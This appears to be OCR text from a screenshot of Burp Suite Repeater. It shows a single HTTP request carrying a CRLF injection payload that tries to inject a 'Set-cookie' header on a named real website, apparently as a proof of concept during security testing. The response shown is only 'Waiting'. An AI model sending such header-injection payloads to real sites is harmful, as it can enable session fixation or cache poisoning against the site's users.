 Burp Suite ...
Report Deta...
05:56:54 PM
Burp Suite Professional v2021.4 - Temporary Project - licensed to RatNET
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://docs.rns.rifos.org
Request
Pretty Raw \n Actions
1 GET /%0d%0aSet-cookie:%20Hacker%20=%20Professor HTTP/1.1
2 Host: docs.rns.rifos.org
3 Cookie: param=crlfuzz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Search...
0 matches
Response
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Waiting